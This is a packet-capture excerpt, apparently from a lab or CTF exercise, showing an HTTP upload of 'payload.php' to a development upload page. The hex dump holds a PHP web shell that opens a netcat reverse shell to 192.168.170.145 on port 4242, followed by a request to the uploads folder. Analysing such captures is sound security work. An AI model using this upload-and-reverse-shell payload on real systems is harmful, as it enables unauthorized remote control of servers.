 14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=894446790 TSecr=3256067627
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=3256067628 TSecr=894446791
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
[Content length: 454]
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-----------------
[Type: multipart/form-data]
First boundary: -----------------------------18090490285799870315​15260006\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub